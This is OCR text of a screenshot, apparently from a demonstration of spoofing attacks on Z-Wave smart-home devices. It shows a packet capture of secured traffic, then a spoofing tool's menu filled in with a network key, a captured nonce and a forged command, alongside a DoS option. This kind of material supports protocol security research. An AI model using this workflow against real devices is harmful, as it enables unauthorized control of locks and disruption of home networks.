 C:₩Users₩LG₩AppData₩Local₩Temp₩znf_data.zlf - Z-Wave Zniffer
File Edit View Capture Tools Help
Zoom: 100% Auto Scroll
Port: COM 10 (v2.55 ZW0500 Frequency: KR
Line No ime Speed RSSI Channel Delta Source Destination Home Ic Data Application
503 :54:36.645 100KBit/s 65 1 4 000 010 WakeUp Bea
504 :54:36.646 100KBit/s 65 0 3 000 WakeUp Bea
505 :54:36.647 100KBit/s 84 2 4 001 010 FA 1E 98 A0 Singlecast Security Nonce Get
506 :54:36.736 100KBit/s 84 0 90 001 010 FA 1E 98 A0 Singlecast Security Nonce Get
507 :54:36.743 100KBit/s 77 0 7 010 001 FA 1E 98 A0 Ack
508 :54:36.758 100KBit/s 77 0 14 010 001 FA 1E 98 A0 Singlecast Security Nonce Report
509 :54:36.765 100KBit/s 84 0 9 001 010 FA 1E 98 A0 Ack
510 :54:36.979 100KBit/s 84 0 212 001 010 FA 1E 98 A0 Singlecast Security Nonce Get
511 :54:36.986 100KBit/s 77 0 8 010 001 FA 1E 98 A0 Ack
512 :54:37.002 100KBit/s 77 0 14 010 001 FA 1E 98 A0 Singlecast Security Nonce Report
513 :54:37.010 100KBit/s 84 0 9 001 010 FA 1E 98 A0 Ack
514 :54:37.382 100KBit/s 84 0 372 001 010 FA 1E 98 A0 Singlecast Security Nonce Get
515 :54:37.389 100KBit/s 77 0 7 010 001 FA 1E 98 A0 Ack
516 :54:37.404 100KBit/s 77 0 15 010 001 FA 1E 98 A0 Singlecast Security Nonce Report
517 :54:37.412 100KBit/s 84 0 8 001 010 FA 1E 98 A0 Ack
518 :54:40.693 100KBit/s 84 0 3278 001 010 FA 1E 98 A0 Singlecast Security Message Encapsulation
519 :54:40.699 100KBit/s 77 0 9 010 001 FA 1E 98 A0 Ack
520 :54:41.013 100KBit/s 84 0 312 001 010 FA 1E 98 A0 Singlecast Security Message Encapsulation
521 :54:41.019 100KBit/s 77 0 9 010 001 FA 1E 98 A0 Ack
522 :54:41.237 100KBit/s 77 0 218 010 001 FA 1E 98 A0 Singlecast Notification Report
523 :54:41.245 100KBit/s 84 0 8 001 010 FA 1E 98 A0 Ack
524 :54:41.417 100KBit/s 84 0 169 001 010 FA 1E 98 A0 Singlecast Security Message Encapsulation
525 :54:41.423 100KBit/s 77 0 9 010 001 FA 1E 98 A0 Ack
Frame Details
Header:
Singlecast
Home ID: FA 1E 98 A0
Source Node ID: 010
Properties1:
Header Type: 01
Speed Modified: false
Application:
Command Class Security
version: 1
Security Nonce Report
Nonce byte: 80 20 CF A1 71 F1 57 B5
FA 1E 98 A0 0A 81 40 16 02 01 98 80 80 20 CF A1 71 F1 57 B5 E5 F0
Frames: 525 (73 frames/sec; 2733 B/sec) Line: 0 Selected Count: 0, Timespan: 0 ms Is Filtered: False Filtered Count: 0 Port: COM 10 (v2.55 Z
WYP Z-Wave Spoofing Tool
1. Setup serial port Input your port : COM12
COM12 connected
WYP
2. Add mode start stop
3. Run command (Non security) Enter Dst node (Hex) :
Enter the command which you want to send in the box :
4. Run command (S0, S2)
Enter Dst node (Hex) : 0A Run Nonce Get
Enter network Key (16byte) : F6 CD F5 EC C8 6A D2 88 83 C8 49 1A 8C 02 D0 06
Enter the command which you want to send in the box : 00 62 01 00
Enter Nonce Report As Soon As Possible (Hex) : 80 20 CF A1 71 F1 57 B5
5. Dos Attack 6. Program Exit
오후 1:54
2018-12-13
6